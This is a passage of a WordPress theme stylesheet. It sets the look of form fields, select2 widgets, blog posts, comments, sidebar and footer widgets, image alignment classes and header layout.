    border-color: #d5dae2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .shop-sidebar .widget .search-field::placeholder,
  .widget_price_filter .price_label .from::placeholder,
  .widget_price_filter .price_label .to::placeholder,
  .input-text::placeholder,
  .input-date::placeholder,
  textarea::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-select select::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]::placeholder,
  .subscribe-form.wpforms-container textarea::placeholder,
  div.wpforms-container-full.subscribe-form textarea::placeholder,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]::placeholder,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]::placeholder,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]::placeholder,
  .contact-form.wpforms-container .wpforms-field-select select::placeholder,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]::placeholder,
  .contact-form.wpforms-container textarea::placeholder,
  div.wpforms-container-full.contact-form textarea::placeholder {
    color: #8c98a4;
    opacity: 1; }
  .shop-sidebar .widget .search-field:disabled, .shop-sidebar .widget .search-field[readonly],
  .widget_price_filter .price_label .from:disabled,
  .widget_price_filter .price_label .from[readonly],
  .widget_price_filter .price_label .to:disabled,
  .widget_price_filter .price_label .to[readonly],
  .input-text:disabled,
  .input-text[readonly],
  .input-date:disabled,
  .input-date[readonly],
  textarea:disabled,
  textarea[readonly],
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text][readonly],
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email][readonly],
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text][readonly],
  .subscribe-form.wpforms-container .wpforms-field-select select:disabled,
  .subscribe-form.wpforms-container .wpforms-field-select select[readonly],
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select[readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text][readonly],
  .subscribe-form.wpforms-container textarea:disabled,
  .subscribe-form.wpforms-container textarea[readonly],
  div.wpforms-container-full.subscribe-form textarea:disabled,
  div.wpforms-container-full.subscribe-form textarea[readonly],
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:disabled,
  .contact-form.wpforms-container .wpforms-field-text input[type=text][readonly],
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:disabled,
  .contact-form.wpforms-container .wpforms-field-email input[type=email][readonly],
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:disabled,
  .contact-form.wpforms-container .wpforms-field-name input[type=text][readonly],
  .contact-form.wpforms-container .wpforms-field-select select:disabled,
  .contact-form.wpforms-container .wpforms-field-select select[readonly],
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:disabled,
  .contact-form.wpforms-container .wpforms-field-number input[type=number][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select[readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text][readonly],
  .contact-form.wpforms-container textarea:disabled,
  .contact-form.wpforms-container textarea[readonly],
  div.wpforms-container-full.contact-form textarea:disabled,
  div.wpforms-container-full.contact-form textarea[readonly] {
    background-color: #f8fafd;
    opacity: 1; }
  .shop-sidebar .widget .search-field:focus,
  .widget_price_filter .price_label .from:focus,
  .widget_price_filter .price_label .to:focus,
  .input-text:focus,
  .input-date:focus,
  textarea:focus,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form textarea:focus,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .contact-form.wpforms-container textarea:focus,
  div.wpforms-container-full.contact-form textarea:focus {
    box-shadow: 0 0 0 0 transparent; }
  .shop-sidebar .widget .search-field:focus,
  .widget_price_filter .price_label .from:focus,
  .widget_price_filter .price_label .to:focus,
  .input-text:focus,
  .input-date:focus,
  textarea:focus,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form textarea:focus,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .contact-form.wpforms-container textarea:focus,
  div.wpforms-container-full.contact-form textarea:focus {
    box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
    border-color: rgba(55, 125, 255, 0.5); }

.contact-form.wpforms-container textarea,
div.wpforms-container-full.contact-form textarea,
.subscribe-form.wpforms-container textarea,
div.wpforms-container-full.subscribe-form textarea {
  height: auto; }

.select2.select2-container .select2-selection__arrow {
  display: none !important; }

.select2.select2-container .select2-selection--multiple {
  padding-top: 6px;
  padding-bottom: 6px;
  min-height: calc(1.5em + 1.5rem + 2px);
  height: auto; }
  .select2.select2-container .select2-selection--multiple .select2-selection__choice {
    background-color: #f8fafd;
    border-color: #e7eaf3; }
  .select2.select2-container .select2-selection--multiple .select2-selection__choice__remove {
    color: #8c98a4; }
  .select2.select2-container .select2-selection--multiple .select2-selection__clear {
    position: absolute !important;
    margin-top: 0;
    top: 50%;
    right: 25px;
    transform: translateY(-50%); }

.article__content--post figure:not(.alignfull):not(.alignwide), .article .comment-content figure:not(.alignfull):not(.alignwide) {
  max-width: 100%; }

.article__content--post dl, .article__content--post ul, .article__content--post ol, .article__content--post address, .article__content--post table, .article__content--post pre, .article .comment-content dl, .article .comment-content ul, .article .comment-content ol, .article .comment-content address, .article .comment-content table, .article .comment-content pre {
  line-height: 1.7; }

.article__content--post h1, .article__content--post h2, .article__content--post h3, .article__content--post h4, .article__content--post h5, .article__content--post h6, .article .comment-content h1, .article .comment-content h2, .article .comment-content h3, .article .comment-content h4, .article .comment-content h5, .article .comment-content h6 {
  font-weight: 600 !important; }

.article__content--post th, .article .comment-content th {
  word-break: normal; }

.article__datetime.updated {
  display: none; }

.article .wp-block-gallery .blocks-gallery-item .gallery-caption {
  position: absolute;
  bottom: 0;
  width: 100%;
  max-height: 100%;
  overflow: auto;
  padding: 40px 10px 9px;
  color: #fff;
  text-align: center;
  font-size: 13px;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.3) 70%, transparent); }

.article .wp-block-cover {
  margin-bottom: 30px; }

.editor-post-title__block .editor-post-title__input {
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-size: 46px;
  font-weight: 500;
  color: #1e2022; }

.comment.parent > .comment-respond {
  padding-top: 0 !important; }

.comment + .comment,
.comment-body + .comment {
  border-top: 1px solid #e7eaf3 !important; }

.comment-list + .comment-respond {
  border-top: 1px solid #e7eaf3 !important; }

.review-heaader + .comment-respond {
  padding-top: 0 !important; }

.comment-form-flex #respond + h2 {
  display: block !important; }

.comment-list .comment-respond {
  padding-top: 0 !important; }

.comment-list .comment-respond + ul {
  display: none !important; }

.comment-list .comment .comment-content p:last-child {
  margin-bottom: 0 !important; }

.comment .comment-body {
  border-bottom: 0 !important;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.comment ul {
  border-top: 0 !important; }

.comment ul,
.comment .comment-respond {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.comment div.comment-reply,
.comment div.comment-respond, .comment:not(.parent) {
  padding-top: 0 !important; }

.comment + .comment,
.comment .comment-respond {
  border-top: 0 !important; }

.comment.depth-5 .comment-body {
  border-bottom: 1px solid #e7eaf3 !important; }

.comment.depth-5 ul {
  border: 0 !important; }

.comment.bypostauthor .media-body > h4:after {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
  margin-left: 9.5px;
  content: "\f02e";
  height: 23px;
  font-size: 13px;
  vertical-align: middle; }

.blog-sidebar > .js-sticky-block > hr.my-7:last-child {
  display: none; }

.blog-sidebar .wp-block-archives-list > li > a,
.blog-sidebar .wp-block-categories-list > li > a,
.blog-sidebar .widget_archive .widget__title + ul > li > a,
.blog-sidebar .widget_categories .widget__title + ul > li > a,
.blog-sidebar .widget_pages .widget__title + ul > li > a,
.blog-sidebar .widget_meta .widget__title + ul > li > a,
.blog-sidebar .widget .menu > li > a {
  display: flex !important;
  align-items: center !important; }

.blog-sidebar .wp-block-archives-list .children.collapse:not(.show),
.blog-sidebar .wp-block-categories-list .children.collapse:not(.show),
.blog-sidebar .widget_archive .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget_categories .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget_pages .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget_meta .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget .menu .children.collapse:not(.show) {
  display: none !important; }

.blog-sidebar .calendar_wrap {
  font-size: 80%;
  font-weight: 400; }
  .blog-sidebar .calendar_wrap td,
  .blog-sidebar .calendar_wrap th {
    text-align: center !important;
    word-break: normal;
    padding: 0.75em; }
  .blog-sidebar .calendar_wrap caption {
    text-align: center !important; }

.blog-sidebar .wp-block-latest-posts,
.blog-sidebar .wp-block-latest-comments,
.blog-sidebar #recentcomments,
.blog-sidebar .widget_recent_entries .widget__title + ul {
  padding-left: 0;
  list-style: none; }
  .blog-sidebar .wp-block-latest-posts > li + li,
  .blog-sidebar .wp-block-latest-comments > li + li,
  .blog-sidebar #recentcomments > li + li,
  .blog-sidebar .widget_recent_entries .widget__title + ul > li + li {
    border-top: 1px solid #e7eaf3 !important; }
  .blog-sidebar .wp-block-latest-posts > li a,
  .blog-sidebar .wp-block-latest-comments > li a,
  .blog-sidebar #recentcomments > li a,
  .blog-sidebar .widget_recent_entries .widget__title + ul > li a {
    margin-bottom: 0 !important; }
  .blog-sidebar .wp-block-latest-posts > li time,
  .blog-sidebar .wp-block-latest-comments > li time,
  .blog-sidebar #recentcomments > li time,
  .blog-sidebar .widget_recent_entries .widget__title + ul > li time {
    display: block !important;
    color: #8c98a4 !important;
    font-size: 80%;
    font-weight: 400; }
  .blog-sidebar .wp-block-latest-posts.is-grid > li,
  .blog-sidebar .wp-block-latest-comments.is-grid > li,
  .blog-sidebar #recentcomments.is-grid > li,
  .blog-sidebar .widget_recent_entries .widget__title + ul.is-grid > li {
    border-top: 1px solid #e7eaf3 !important; }

.blog-sidebar .article__content .wp-block-archives-list,
.blog-sidebar .article__content .wp-block-categories-list,
.blog-sidebar .article__content .wp-block-latest-posts {
  line-height: 1.5; }

.blog-sidebar .widget_rss ul {
  padding-left: 0;
  list-style: none; }
  .blog-sidebar .widget_rss ul > li {
    display: flex !important;
    flex-direction: column; }
    .blog-sidebar .widget_rss ul > li + li {
      border-top: 1px solid #e7eaf3 !important; }

.blog-sidebar .widget_rss li .rsswidget {
  margin-bottom: 0 !important;
  order: 2; }

.blog-sidebar .widget_rss .rss-date {
  display: block !important;
  color: #8c98a4 !important;
  font-size: 80%;
  font-weight: 400;
  order: 1; }

.blog-sidebar .widget_rss cite {
  font-weight: 600 !important;
  display: block !important;
  font-size: 80%;
  order: 4;
  font-style: normal; }

.blog-sidebar .widget_rss .rssSummary {
  line-height: 1.7;
  font-size: 80%;
  font-weight: 400;
  order: 3; }

.widget .child-indicator {
  text-align: center !important; }
  .widget .child-indicator i {
    transform: rotate(-90deg); }
  .widget .child-indicator.collapsed i {
    transform: rotate(90deg); }

.widget input[type="submit"]:hover {
  transform: none; }

/**
 * Alignment
 */
.alignleft {
  /*rtl:ignore*/
  float: left;
  /*rtl:ignore*/
  margin-right: 1rem; }
  @media (min-width: 768px) {
    .alignleft {
      /*rtl:ignore*/
      margin-right: calc(2 * 1rem); } }

.alignright {
  /*rtl:ignore*/
  float: right;
  /*rtl:ignore*/
  margin-left: 1rem; }
  @media (min-width: 768px) {
    .alignright {
      /*rtl:ignore*/
      margin-left: calc(2 * 1rem); } }

.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
  max-width: calc( 5 * (100vw / 12)); }
  @media (min-width: 992px) {
    .wp-block-gallery.alignleft,
    .wp-block-gallery.alignright {
      max-width: 50%; } }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw + 7.5px);
  width: auto;
  max-width: 1000%;
  clear: both; }
  @media (min-width: 1200px) {
    .alignfull {
      margin-left: calc(50% - 50vw + 7.5px); } }

.alignwide {
  margin-left: auto;
  margin-right: auto;
  clear: both; }
  @media (min-width: 768px) {
    .alignwide {
      width: 100%;
      max-width: 100%; } }

@media (min-width: 992px) {
  .w-lg-60 .alignwide {
    margin-left: -33.3333%;
    margin-right: -33.3333%;
    width: 166.6666%;
    max-width: 166.6666%; }
  .w-lg-80 .alignwide {
    margin-left: -12.5%;
    margin-right: -12.5%;
    width: 125%;
    max-width: 125%; }
  .w-lg-60 .wp-block-embed.alignwide *,
  .w-lg-80 .wp-block-embed.alignwide * {
    margin-left: auto;
    margin-right: auto; } }

.wp-block-embed-facebook .fb_iframe_widget {
  max-width: 100% !important; }

.wp-caption-text {
  color: #8c98a4 !important;
  font-size: 80%;
  font-weight: 400;
  text-align: center !important; }

[class*="wp-image"] {
  margin-bottom: 2rem !important; }

[class*="wp-image"] + .wp-caption-text {
  margin-top: -1.5rem !important; }

.blocks-gallery-item [class*="wp-image"] {
  margin-bottom: 0 !important; }

.u-header__sub-menu:not(.hs-mega-menu) {
  min-width: 230px; }

@media (max-width: 767.98px) {
  .container > .u-header--floating__inner {
    padding-left: 0;
    padding-right: 0; } }

.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-link.text-secondary-color:not(:hover) {
  color: #77838f; }

.offcanvas-menu-sidebar.u-header-collapse__nav ul li:not(.u-has-submenu) a {
  padding: 8px 16px 8px 0px !important;
  display: inline-block; }

.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-pointer:after {
  transform: rotate(-180deg); }

.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-pointer.collapsed:after {
  transform: rotate(0deg); }

.offcanvas-sidebar-footer-menu .front-user-account-sidebar-footer-menu a {
  font-size: 12px; }

.offcanvas-menu-modal.u-fullscreen__nav .u-fullscreen__nav-list a {
  font-size: 16px; }

.offcanvas-menu-modal.u-fullscreen__nav ul li:not(.u-has-submenu) a {
  padding: 8px 16px !important;
  color: rgba(255, 255, 255, 0.7);
  font-size: 16px; }
  .offcanvas-menu-modal.u-fullscreen__nav ul li:not(.u-has-submenu) a:hover {
    color: #fff; }

header .menu-image-title-after.menu-image-not-hovered img {
  padding-right: 0 !important; }
  [dir="rtl"] header .menu-image-title-after.menu-image-not-hovered img {
    padding-left: 0 !important; }

header .menu-image-title-after.menu-image-title {
  padding-left: 0 !important; }

aside#sidebarMyAccountContent.u-sidebar.my-account-sidebar-left {
  box-shadow: 13px 0 20px rgba(119, 131, 143, 0.08) !important; }

.admin-bar header.u-header--sticky-top,
.admin-bar header.u-header--sticky-top-md,
.admin-bar header.js-header-fix-moment,
.admin-bar aside#sidebarContent.sidebar-cart,
.admin-bar aside#sidebarMyAccountContent.myaccount-sidebar {
  top: 32px !important; }
  @media (max-width: 768px) {
    .admin-bar header.u-header--sticky-top,
    .admin-bar header.u-header--sticky-top-md,
    .admin-bar header.js-header-fix-moment,
    .admin-bar aside#sidebarContent.sidebar-cart,
    .admin-bar aside#sidebarMyAccountContent.myaccount-sidebar {
      top: 46px !important; } }

@media screen and (max-width: 600px) {
  div[id*="wpadminbar"] {
    margin-top: -46px; } }

.single-post .u-header--bg-transparent {
  background-color: #fff; }

.single-customer_story .u-header--bg-transparent,
.front-docs-pages .u-header--bg-transparent,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--bg-transparent,
.front-wpjmr-pages .u-header--bg-transparent,
.mas-wpjmc-pages .u-header--bg-transparent,
.woocommerce-page .u-header--bg-transparent {
  background-color: #fff; }

#account-dropdown.user-not-loggedin {
  width: 280px; }
  @media (min-width: 375px) {
    #account-dropdown.user-not-loggedin {
      width: 320px; } }
  @media (min-width: 768px) {
    #account-dropdown.user-not-loggedin {
      width: 350px; } }

.site-footer .sharedaddy {
  display: none; }

.site-footer .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) {
  margin-bottom: 0 !important; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .children.collapse:not(.show) {
    display: none !important; }

.site-footer .widget.widget_nav_menu li {
  padding: 0 !important; }

.site-footer .widget.widget_rss .widget__title .rsswidget {
  color: #fff !important; }

.site-footer .widget.widget_rss .rss-date {
  display: inline-block !important; }

.site-footer .widget.widget_rss cite {
  display: inline-block !important; }

.site-footer .widget ul.product-categories .cat-item-link {
  padding-top: 0.425rem !important;
  padding-bottom: 0.425rem !important; }

.site-footer .widget ul.product-categories .children a {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.site-footer .widget ul.product-categories .children.collapse:not(.show) {
  display: none !important; }

.site-footer .widget .product_list_widget li a {
  display: flex !important;
  flex-direction: column !important; }
  .site-footer .widget .product_list_widget li a .product-title {
    margin-top: 10px; }

.site-footer .widget .product_list_widget li > div a {
  align-items: flex-start !important; }

.site-footer .widget .product_list_widget li > div span {
  display: none !important; }

.site-footer .widget.widget_calendar table {
  table-layout: fixed; }
  .site-footer .widget.widget_calendar table th, .site-footer .widget.widget_calendar table td {
    padding: 5px; }
  .site-footer .widget.widget_calendar table tbody td {
    font-size: 80%;
    font-weight: 400; }

.site-footer .widget .calendar_wrap {
  font-size: 80%;
  font-weight: 400; }
  .site-footer .widget .calendar_wrap td,
  .site-footer .widget .calendar_wrap th {
    text-align: center !important;
    word-break: normal; }
  .site-footer .widget .calendar_wrap caption {
    text-align: center !important; }

.site-footer .widget.widget_product_search .woocommerce-product-search {
  display: flex !important;
  height: 50px;
  border: 1px solid #e7eaf3 !important;
  border-radius: 0.3125rem !important; }

.site-footer .widget.widget_search .search-form input[type="search"],
.site-footer .widget.widget_search .woocommerce-product-search input[type="search"], .site-footer .widget.widget_product_search .search-form input[type="search"],
.site-footer .widget.widget_product_search .woocommerce-product-search input[type="search"] {
  flex: 0 0 75%;
  max-width: 75%;
  font-size: 14px;
  border: 0 !important;
  padding: 0.625rem 1.125rem; }

.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .search-form button[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .search-form button[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] {
  flex: 0 0 25%;
  max-width: 25%; }

.site-footer .widget.widget_search .search-form input[type="submit"],
.site-footer .widget.widget_search .search-form button[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search input[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer .widget.widget_product_search .search-form input[type="submit"],
.site-footer .widget.widget_product_search .search-form button[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search input[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] {
  width: 100% !important;
  height: 100% !important;
  font-size: 0;
  border: 0 !important;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append, .site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append {
  padding: 0 !important; }

.site-footer .widget.widget_search .search-form .input-group-append:after,
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append:after, .site-footer .widget.widget_product_search .search-form .input-group-append:after,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append:after {
  position: absolute !important; }

.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .search-form button[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .search-form button[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] {
  display: flex !important;
  align-items: center !important;
  justify-content: center !important;
  position: relative !important; }
  .site-footer .widget.widget_search .search-form .input-group-append:after,
  .site-footer .widget.widget_search .search-form button[type="submit"]:after,
  .site-footer .widget.widget_search .woocommerce-product-search .input-group-append:after,
  .site-footer .widget.widget_search .woocommerce-product-search button[type="submit"]:after, .site-footer .widget.widget_product_search .search-form .input-group-append:after,
  .site-footer .widget.widget_product_search .search-form button[type="submit"]:after,
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append:after,
  .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"]:after {
    content: "\f002";
    font-size: 14px;
    font-weight: 800;
    color: #fff !important;
    font-family: "Font Awesome 5 Free";
    display: inline-block !important;
    z-index: 999; }
  .site-footer .widget.widget_search .search-form .input-group-append:hover,
  .site-footer .widget.widget_search .search-form button[type="submit"]:hover,
  .site-footer .widget.widget_search .woocommerce-product-search .input-group-append:hover,
  .site-footer .widget.widget_search .woocommerce-product-search button[type="submit"]:hover, .site-footer .widget.widget_product_search .search-form .input-group-append:hover,
  .site-footer .widget.widget_product_search .search-form button[type="submit"]:hover,
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append:hover,
  .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"]:hover {
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }

.site-footer .footer-primary-menu li {
  display: inline-block; }
  .site-footer .footer-primary-menu li:not(:last-child) {
    margin-right: 0.5rem; }

.site-footer.site-footer__dark th, .site-footer.site-footer__dark table a, .site-footer.site-footer__primary th, .site-footer.site-footer__primary table a {
  color: #fff !important; }

.site-footer.site-footer__dark .widget .widget__title, .site-footer.site-footer__primary .widget .widget__title {
  color: #fff !important; }

.site-footer.site-footer__dark .widget.widget_calendar caption, .site-footer.site-footer__primary .widget.widget_calendar caption {
  color: #fff !important; }

.site-footer.site-footer__dark .product_list_widget li del,
.site-footer.site-footer__dark .product_list_widget li small.text-muted.fa-star,
.site-footer.site-footer__dark .product_list_widget li del .woocommerce-Price-amount.amount, .site-footer.site-footer__primary .product_list_widget li del,
.site-footer.site-footer__primary .product_list_widget li small.text-muted.fa-star,
.site-footer.site-footer__primary .product_list_widget li del .woocommerce-Price-amount.amount {
  color: rgba(255, 255, 255, 0.7) !important; }

.site-footer.site-footer__dark .product-categories .cat-item-link, .site-footer.site-footer__primary .product-categories .cat-item-link {
  color: rgba(255, 255, 255, 0.7) !important; }
  .site-footer.site-footer__dark .product-categories .cat-item-link:hover, .site-footer.site-footer__primary .product-categories .cat-item-link:hover {
    color: #fff !important; }

.site-footer.site-footer__dark .widget_product_search .woocommerce-product-search, .site-footer.site-footer__primary .widget_product_search .woocommerce-product-search {
  border-color: transparent !important; }

.site-footer.site-footer__dark .widget.textwidget p {
  font-size: 80%;
  font-weight: 400;
  margin-bottom: 0 !important; }

.site-footer.site-footer__dark .widget.textwidget .wp-caption-text {
  color: #fff !important; }

.site-footer.site-footer__dark .widget.widget_calendar caption {
  font-size: 80%;
  font-weight: 400; }

.site-footer.site-footer__dark .widget.widget_rss .rsswidget,
.site-footer.site-footer__dark .widget.widget_products .woocommerce-Price-amount {
  color: #fff !important; }

.site-footer.site-footer__dark .widget.widget_rss .rss-date,
.site-footer.site-footer__dark .widget.widget_rss .rssSummary,
.site-footer.site-footer__dark .widget.widget_recent_comments .recentcomments {
  color: rgba(255, 255, 255, 0.7) !important; }

.site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .widget__title {
  color: rgba(255, 255, 255, 0.7) !important; }

.site-footer.site-footer__dark.footer-dark-v2 .social-icon-menu li {
  margin-bottom: 0 !important; }

.site-footer.site-footer__dark.footer-dark-v4 .widget.widget_nav_menu ul.menu {
  margin-bottom: 16px !important; }
